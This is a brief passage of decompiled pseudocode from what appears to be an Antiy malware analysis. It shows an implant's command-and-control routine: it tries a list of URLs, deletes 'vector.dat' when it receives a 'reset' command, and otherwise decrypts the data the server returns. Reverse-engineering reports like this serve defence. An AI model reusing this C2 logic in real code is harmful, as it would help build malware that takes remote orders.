 memmove(Memory + 36, Src, Size);
for ( i = 0; i < dword_18005E604; ++i )
{
v8 = wininet_url_180003280((const CHAR *)(((__int64)i << 10) + v16), (__int64)Memory, v10, (_DWORD *)&v10 + 1);
if ( v8 )
{
*a6 = i;
break;
}
}
free(Memory);
if ( !v8 )
return 0i64;
if ( StrStrIA(v8, "reset") )
{
String1 = 0;
memset(&v14, 0, 0x103ui64);
lstrcpyA(&String1, PathName);
PathAppendA(&String1, "vector.dat");
if ( !PathFileExistsA(&String1) )
return 0i64;
if ( !DeleteFileA(&String1) )
return 0i64;
}
else if ( !StrStrIA(v8, "<!DOCTYPE html>") )
{
v11 = CryptDecryptData_180003C90((__int64)v8, HIDWORD(v10), (unsigned int *)&v12, v15);
free(v8);
if ( v11 )
{
*a5 = v12;
return v11;
}
© ANTIY 安天